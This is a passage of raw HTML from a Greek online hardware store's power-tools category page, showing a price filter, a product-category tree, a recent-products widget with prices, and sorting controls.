		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="270" data-max="270" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Κατηγορίες</h5><ul class="product-categories"><li class="cat-item cat-item-34"><a href="https://www.magginas.gr/product-category/stock-sales-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82/">STOCK sales προσφορές</a></li>
<li class="cat-item cat-item-15"><a href="https://www.magginas.gr/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/">Βιομηχανικά</a><ul class='children'>
<li class="cat-item cat-item-24"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/">Βιομηχανικά</a></li>
<li class="cat-item cat-item-20"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%b5%cf%84%ce%bf%ce%bd%ce%b9%ce%ad%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Μπετονιέρες-Καρότσια</a></li>
<li class="cat-item cat-item-21"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%ce%bf%ce%b9%ce%ba%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/">Οικοδομικά Είδη</a></li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%cf%83%ce%ba%ce%ac%ce%bb%ce%b5%cf%82/">Σκάλες</a>	<ul class='children'>
<li class="cat-item cat-item-26"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%cf%83%ce%ba%ce%ac%ce%bb%ce%b5%cf%82/%cf%83%ce%ba%ce%ac%ce%bb%ce%b5%cf%82-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82/">Σκάλες Επαγγελματικές</a></li>
<li class="cat-item cat-item-37"><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/%cf%83%ce%ba%ce%ac%ce%bb%ce%b5%cf%82/%cf%83%ce%ba%ce%ac%ce%bb%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%ad%cf%82/">Σκάλες Οικιακές</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/">Είδη Κιγκαλερίας</a><ul class='children'>
<li class="cat-item cat-item-36"><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/%ce%b2%ce%b1%cf%81%ce%ad%ce%bb%ce%b9%ce%b1/">Βαρέλια</a></li>
<li class="cat-item cat-item-56"><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/%ce%b5%ce%af%ce%b4%ce%b7-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Είδη οικιακής χρήσης</a></li>
</ul>
</li>
<li class="cat-item cat-item-30"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/">Εργαλεία Βαφής</a></li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/">Εργαλεία Χειρός</a><ul class='children'>
<li class="cat-item cat-item-46"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%b3%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ac-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%b9%ce%ac/">Γαλλικά Κλειδιά</a></li>
<li class="cat-item cat-item-47"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%cf%8e%ce%bd/">Εργαλεία υδραυλικών</a></li>
<li class="cat-item cat-item-44 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%ba%ce%b1%ce%bb%ce%ad%ce%bc%ce%b9%ce%b1/">Καλέμια</a>	<ul class='children'>
<li class="cat-item cat-item-45"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%ba%ce%b1%ce%bb%ce%ad%ce%bc%ce%b9%ce%b1/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b9%ce%b1/">Βελόνια</a></li>
	</ul>
</li>
<li class="cat-item cat-item-57"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Καρυδάκια</a></li>
<li class="cat-item cat-item-17 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9%ce%b1/">Κατσαβίδια</a>	<ul class='children'>
<li class="cat-item cat-item-18"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9%ce%b1/torx/">Torx</a></li>
	</ul>
</li>
<li class="cat-item cat-item-54"><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/%ce%bc%cf%8d%cf%84%ce%b5%cf%82/">Μύτες</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/">Ηλεκτρικά Είδη</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/%cf%80%ce%bf%ce%bb%cf%8d%ce%bc%cf%80%cf%81%ce%b9%ce%b6%ce%b1/">Πολύμπριζα</a></li>
</ul>
</li>
<li class="cat-item cat-item-27 current-cat cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">Ηλεκτρικά Εργαλεία</a><ul class='children'>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/">Αναλώσιμα</a>	<ul class='children'>
<li class="cat-item cat-item-29"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%ba%ce%bf%cf%80%ce%ae%cf%82/">Δίσκοι Κοπής</a></li>
	</ul>
</li>
<li class="cat-item cat-item-52"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%bf%cf%85/">Εργασίες Μετάλλου</a></li>
<li class="cat-item cat-item-53"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%84%ce%b1/">Πιστολέτα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Πλυστικά Μηχανήματα</a></li>
<li class="cat-item cat-item-48"><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1/">Φορτιζόμενα</a></li>
</ul>
</li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/">Κήπος</a><ul class='children'>
<li class="cat-item cat-item-43"><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/%cf%88%ce%b5%ce%ba%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">Ψεκαστήρες</a></li>
</ul>
</li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/">Υγραέρια</a><ul class='children'>
<li class="cat-item cat-item-33"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%85%ce%b3%cf%81%ce%b1%ce%b5%cf%81%ce%af%ce%bf%cf%85/">Συσκευές Υγραερίου</a></li>
<li class="cat-item cat-item-32"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/%cf%86%ce%b9%ce%ac%ce%bb%ce%b5%cf%82-%cf%85%ce%b3%cf%81%ce%b1%ce%b5%cf%81%ce%af%ce%bf%cf%85/">Φιάλες Υγραερίου</a></li>
</ul>
</li>
<li class="cat-item cat-item-40 cat-parent"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/">Υδραυλικά</a><ul class='children'>
<li class="cat-item cat-item-41"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82/">Λάστιχα-σωλήνες</a></li>
<li class="cat-item cat-item-42"><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Υδραυλικά Εξαρτήματα</a></li>
</ul>
</li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Χρώματα</a><ul class='children'>
<li class="cat-item cat-item-50"><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/spray/">Spray</a></li>
<li class="cat-item cat-item-38"><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
<li class="cat-item cat-item-49"><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Βιομηχανικά</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Τελευταία Προϊόντα</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.magginas.gr/product/gel-%cf%84%cf%81%ce%b9%ce%b1%ce%bd%cf%84%ce%b1%cf%86%cf%85%ce%bb%ce%b9%ce%b1-075lt/" title="GEL ΤΡΙΑΝΤΑΦΥΛΙΑ 0,75LT" class="widget-product-img">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/gel-xromatisto-normal_5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.magginas.gr/product/gel-%cf%84%cf%81%ce%b9%ce%b1%ce%bd%cf%84%ce%b1%cf%86%cf%85%ce%bb%ce%b9%ce%b1-075lt/" title="GEL ΤΡΙΑΝΤΑΦΥΛΙΑ 0,75LT" class="wd-entities-title">
				GEL ΤΡΙΑΝΤΑΦΥΛΙΑ 0,75LT			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.40</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.magginas.gr/product/atlacoll-no-66-1kg/" title="ATLACOLL NO.66 1KG" class="widget-product-img">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/66_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/66_2-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/66_2-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/66_2-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/66_2-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/66_2-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/66_2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.magginas.gr/product/atlacoll-no-66-1kg/" title="ATLACOLL NO.66 1KG" class="wd-entities-title">
				ATLACOLL NO.66 1KG			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b7%cf%81%ce%b1%cf%83-%ce%b3%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%85-36-9524%ce%bd%ce%b2/" title="ΠΡΟΦΥΛΑΚΤΗΡΑΣ ΓΩΝ.ΤΡΟΧΟΥ 36  9524ΝΒ" class="widget-product-img">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b7%cf%81%ce%b1%cf%83-%ce%b3%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%85-36-9524%ce%bd%ce%b2/" title="ΠΡΟΦΥΛΑΚΤΗΡΑΣ ΓΩΝ.ΤΡΟΧΟΥ 36  9524ΝΒ" class="wd-entities-title">
				ΠΡΟΦΥΛΑΚΤΗΡΑΣ ΓΩΝ.ΤΡΟΧΟΥ 36  9524ΝΒ			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b7%cf%81%ce%b1%cf%83-bosch-%cf%86230-%ce%b3%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%85/" title="ΠΡΟΦΥΛΑΚΤΗΡΑΣ BOSCH Φ230 γων.τροχου" class="widget-product-img">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/kel115-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/kel115-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/kel115.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b7%cf%81%ce%b1%cf%83-bosch-%cf%86230-%ce%b3%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%85/" title="ΠΡΟΦΥΛΑΚΤΗΡΑΣ BOSCH Φ230 γων.τροχου" class="wd-entities-title">
				ΠΡΟΦΥΛΑΚΤΗΡΑΣ BOSCH Φ230 γων.τροχου			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.magginas.gr/product/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd-%cf%83%ce%b7%ce%bc%ce%b1%ce%b4%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-dixon-%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%87%cf%81%cf%89%ce%bc%ce%b1%cf%84/" title="ΚΡΑΓΙΟΝ ΣΗΜΑΔΕΜΑΤΟΣ DIXON (ΔΙΑΦΟΡΑ ΧΡΩΜΑΤΑ) ΚΩΔ.41.DI52200" class="widget-product-img">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/kra-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/kra-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/kra-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/kra-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/kra-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/kra-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/kra.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.magginas.gr/product/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd-%cf%83%ce%b7%ce%bc%ce%b1%ce%b4%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-dixon-%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%87%cf%81%cf%89%ce%bc%ce%b1%cf%84/" title="ΚΡΑΓΙΟΝ ΣΗΜΑΔΕΜΑΤΟΣ DIXON (ΔΙΑΦΟΡΑ ΧΡΩΜΑΤΑ) ΚΩΔ.41.DI52200" class="wd-entities-title">
				ΚΡΑΓΙΟΝ ΣΗΜΑΔΕΜΑΤΟΣ DIXON (ΔΙΑΦΟΡΑ ΧΡΩΜΑΤΑ) ΚΩΔ.41.DI52200			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="breadcrumb-link breadcrumb-link-last">
					Ηλεκτρικά Εργαλεία				</a>
							<span class="breadcrumb-last">
					Σελίδα 2				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Βλέπετε 13&ndash;24 από 60 αποτελέσματα<span class="screen-reader-text">Sorted by latest</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
							<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
							<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
							<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
							<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
